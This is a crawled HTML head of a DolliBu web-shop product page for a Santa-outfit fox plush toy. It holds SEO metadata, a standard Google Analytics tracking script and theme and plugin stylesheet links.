

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/fox-santa-super-soft-plush/
body_size: 189081
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Fox – Santa Super Soft Plush - DolliBu</title>
	<meta name="description" content="DolliBu Santa Fox Stuffed Animal Plush Toy - Super Soft Fox Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 9.5 InchesYour browser does not support the video tag.THE STUFFED ANIMAL FOX COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and the" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/fox-santa-super-soft-plush/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fox – Santa Super Soft Plush - DolliBu" />
		<meta property="og:description" content="DolliBu Santa Fox Stuffed Animal Plush Toy - Super Soft Fox Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 9.5 InchesYour browser does not support the video tag.THE STUFFED ANIMAL FOX COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and the" />
		<meta property="og:url" content="https://dollibu.com/product/fox-santa-super-soft-plush/" />
		<meta property="article:published_time" content="2022-12-27T00:02:36+00:00" />
		<meta property="article:modified_time" content="2025-10-03T18:42:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Fox – Santa Super Soft Plush - DolliBu" />
		<meta name="twitter:description" content="DolliBu Santa Fox Stuffed Animal Plush Toy - Super Soft Fox Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 9.5 InchesYour browser does not support the video tag.THE STUFFED ANIMAL FOX COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/#listItem","name":"Fox - Santa Super Soft Plush"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/#listItem","position":2,"name":"Fox - Santa Super Soft Plush","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/#itempage","url":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/","name":"Fox \u2013 Santa Super Soft Plush - DolliBu","description":"DolliBu Santa Fox Stuffed Animal Plush Toy - Super Soft Fox Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 9.5 InchesYour browser does not support the video tag.THE STUFFED ANIMAL FOX COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and the","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5350-5912.jpg","@id":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/#mainImage"},"datePublished":"2022-12-27T00:02:36+00:00","dateModified":"2025-10-03T18:42:45+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Fox &#8211; Santa Super Soft Plush Comments Feed" href="https://dollibu.com/product/fox-santa-super-soft-plush/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
